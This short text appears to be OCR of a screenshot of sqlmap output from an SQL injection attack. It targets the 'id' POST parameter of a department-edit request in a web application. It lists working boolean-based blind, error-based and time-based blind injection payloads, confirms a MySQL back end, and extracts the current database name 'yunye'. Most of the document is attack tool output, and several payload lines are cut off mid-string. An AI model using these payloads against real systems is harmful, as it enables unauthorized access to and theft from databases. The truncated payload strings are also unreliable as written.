 [18:37:13] [INFO] parsing HTTP request from 'mode.txt'
[18:37:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: departmentname=test33&status=1&yyact=edit&c=department&a=depart
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 718
5%E9%83%A8
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Payload: departmentname=test33&status=1&yyact=edit&c=department&a=depart
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,
%90%E8%90%A5%E9%83%A8
Type: time-based blind
Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
Payload: departmentname=test33&status=1&yyact=edit&c=department&a=depart
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%9
---
[18:37:18] [INFO] testing MySQL
[18:37:18] [INFO] confirming MySQL
you provided a HTTP Cookie header value, while target URL provides its own c
ntersect with yours. Do you want to merge them in further requests? [Y/n] Y
[18:37:22] [WARNING] reflective value(s) found and filtering out
[18:37:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:37:22] [INFO] fetching current database
[18:37:22] [INFO] resumed: 'yunye'
current database: 'yunye'